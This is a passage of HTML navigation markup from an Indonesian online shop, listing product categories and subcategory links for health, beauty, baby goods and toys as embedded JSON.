</a>
<script type="text" class="J_data_5_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.rwrinnovations.com/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.rwrinnovations.com/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.rwrinnovations.com/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.rwrinnovations.com/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.rwrinnovations.com/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.rwrinnovations.com/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.rwrinnovations.com/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
<a href="https://www.rwrinnovations.com/beli-perlengkapan-mandi-tubuh/">
<span>Perawatan Tubuh</span>
</a>
<script type="text" class="J_data_5_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.rwrinnovations.com/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.rwrinnovations.com/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.rwrinnovations.com/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.rwrinnovations.com/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.rwrinnovations.com/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.rwrinnovations.com/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.rwrinnovations.com/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.rwrinnovations.com/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.rwrinnovations.com/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.rwrinnovations.com/beli-sabun-pembersih-tangan"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
<a href="https://www.rwrinnovations.com/beli-perawatan-kesehatan-pribadi/">
<span>Perawatan Diri</span>
</a>
<script type="text" class="J_data_5_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.rwrinnovations.com/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.rwrinnovations.com/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.rwrinnovations.com/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.rwrinnovations.com/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.rwrinnovations.com/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.rwrinnovations.com/shop-Obat-Anti-Serangga"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
<a href="https://www.rwrinnovations.com/beli-parfum/">
<span>Parfum</span>
</a>
<script type="text" class="J_data_5_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.rwrinnovations.com/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.rwrinnovations.com/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.rwrinnovations.com/beli-parfum-unisex"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
<a href="https://www.rwrinnovations.com/beli-alat-kesehatan-kecantikan/">
<span>Alat Kecantikan</span>
</a>
<script type="text" class="J_data_5_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.rwrinnovations.com/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.rwrinnovations.com/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.rwrinnovations.com/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.rwrinnovations.com/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.rwrinnovations.com/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.rwrinnovations.com/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
<a href="https://www.rwrinnovations.com/beli-suplemen-makanan/">
<span>Suplemen Makanan</span>
</a>
<script type="text" class="J_data_5_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.rwrinnovations.com/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.rwrinnovations.com/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.rwrinnovations.com/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.rwrinnovations.com/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.rwrinnovations.com/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.rwrinnovations.com/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.rwrinnovations.com/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.rwrinnovations.com/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.rwrinnovations.com/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.rwrinnovations.com/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.rwrinnovations.com/beli-protein"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
<a href="https://www.rwrinnovations.com/beli-alat-medis/">
<span>Alat Medis</span>
</a>
<script type="text" class="J_data_5_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.rwrinnovations.com/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.rwrinnovations.com/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.rwrinnovations.com/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.rwrinnovations.com/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.rwrinnovations.com/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.rwrinnovations.com/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.rwrinnovations.com/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.rwrinnovations.com/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.rwrinnovations.com/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.rwrinnovations.com/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.rwrinnovations.com/beli-stetoskop"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
<a href="https://www.rwrinnovations.com/jual-perlengkapan-kesehatan-seksual/">
<span>Sexual Wellness</span>
</a>
<script type="text" class="J_data_5_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.rwrinnovations.com/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.rwrinnovations.com/beli-pelumas"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
<a href="https://www.rwrinnovations.com/beli-perawatan-tubuh-kesehatan-pria/">
<span>Perawatan Pria</span>
</a>
<script type="text" class="J_data_5_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.rwrinnovations.com/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.rwrinnovations.com/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.rwrinnovations.com/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.rwrinnovations.com/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.rwrinnovations.com/beli-deodoran-pria"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
<a href="https://www.rwrinnovations.com/kesehatan-manula/">
<span>Popok Dewasa</span>
</a>
<script type="text" class="J_data_5_11">
                            [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.rwrinnovations.com/kesehatan-manula/"}]
                        </script>
</li>
</ul>
<ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
<li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
<a href="https://www.rwrinnovations.com/jual-perlengkapan-bayi-balita/">
<span>Ibu &amp; Anak</span>
</a>
<script type="text" class="J_data_6_0">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.rwrinnovations.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.rwrinnovations.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.rwrinnovations.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.rwrinnovations.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.rwrinnovations.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.rwrinnovations.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.rwrinnovations.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.rwrinnovations.com/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.rwrinnovations.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-perawatan-kulit-pria/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
<a href="https://www.rwrinnovations.com/beli-popok-pispot-bb/">
<span>Popok Sekali Pakai</span>
</a>
<script type="text" class="J_data_6_1">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.rwrinnovations.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.rwrinnovations.com/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.rwrinnovations.com/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.rwrinnovations.com/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.rwrinnovations.com/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.rwrinnovations.com/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.rwrinnovations.com/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.rwrinnovations.com/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.rwrinnovations.com/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.rwrinnovations.com/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.rwrinnovations.com/beli-detergen-popok-kain/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
<a href="https://www.rwrinnovations.com/beli-susu-formula/">
<span>Makanan Bayi &amp; Balita</span>
</a>
<script type="text" class="J_data_6_2">
                            [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.rwrinnovations.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.rwrinnovations.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.rwrinnovations.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.rwrinnovations.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.rwrinnovations.com/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.rwrinnovations.com/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.rwrinnovations.com/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.rwrinnovations.com/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.rwrinnovations.com/beli-susu-maternal/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
<a href="https://www.rwrinnovations.com/jual-baju-aksesoris-anak/">
<span>Pakaian &amp; Aksesoris</span>
</a>
<script type="text" class="J_data_6_3">
                            [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.rwrinnovations.com/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.rwrinnovations.com/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.rwrinnovations.com/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.rwrinnovations.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.rwrinnovations.com/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.rwrinnovations.com/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
<a href="https://www.rwrinnovations.com/beli-makanan-bayi/">
<span>Perlengkapan Menyusui</span>
</a>
<script type="text" class="J_data_6_4">
                            [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.rwrinnovations.com/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.rwrinnovations.com/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.rwrinnovations.com/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.rwrinnovations.com/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.rwrinnovations.com/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.rwrinnovations.com/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.rwrinnovations.com/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.rwrinnovations.com/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.rwrinnovations.com/jual-piring-mangkok-bayi/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
<a href="https://www.rwrinnovations.com/beli-perlengkapan-berkendara-bayi/">
<span>Perlengkapan Bayi</span>
</a>
<script type="text" class="J_data_6_5">
                            [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.rwrinnovations.com/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.rwrinnovations.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.rwrinnovations.com/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.rwrinnovations.com/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.rwrinnovations.com/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.rwrinnovations.com/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.rwrinnovations.com/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.rwrinnovations.com/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-tali-harness-bayi/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
<a href="https://www.rwrinnovations.com/jual-perlengkapan-kamar-bayi/">
<span>Kamar Bayi</span>
</a>
<script type="text" class="J_data_6_6">
                            [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.rwrinnovations.com/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.rwrinnovations.com/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.rwrinnovations.com/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.rwrinnovations.com/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.rwrinnovations.com/beli-dekorasi-kamar-anak/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
<a href="https://www.rwrinnovations.com/beli-perlengkapan-mandi-perawatan-kulit-anak/">
<span>Perawatan Bayi</span>
</a>
<script type="text" class="J_data_6_7">
                            [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.rwrinnovations.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.rwrinnovations.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.rwrinnovations.com/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.rwrinnovations.com/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
<a href="https://www.rwrinnovations.com/beli-mainan-anak/">
<span>Mainan</span>
</a>
<script type="text" class="J_data_6_8">
                            [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.rwrinnovations.com/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.rwrinnovations.com/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.rwrinnovations.com/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.rwrinnovations.com/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.rwrinnovations.com/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.rwrinnovations.com/beli-perlengkapan-pesta/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
<a href="https://www.rwrinnovations.com/beli-remote-control-mainan-kendaraan/">
<span>Mainan Elektronik &amp; RC</span>
</a>
<script type="text" class="J_data_6_9">
                            [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.rwrinnovations.com/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.rwrinnovations.com/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.rwrinnovations.com/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.rwrinnovations.com/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.rwrinnovations.com/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.rwrinnovations.com/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-walkie-talkie/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
<a href="https://www.rwrinnovations.com/beli-olahraga-permainan-luar-ruangan/">
<span>Mainan Olahraga &amp; Luar Ruangan</span>
</a>
<script type="text" class="J_data_6_10">
                            [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.rwrinnovations.com/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.rwrinnovations.com/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.rwrinnovations.com/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.rwrinnovations.com/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.rwrinnovations.com/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.rwrinnovations.com/beli-playhouses/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
<a href="https://www.rwrinnovations.com/baby-toddler-toys/">
<span>Mainan Bayi &amp; Balita</span>
</a>
<script type="text" class="J_data_6_11">
                            [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.rwrinnovations.com/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.rwrinnovations.com/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.rwrinnovations.com/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring 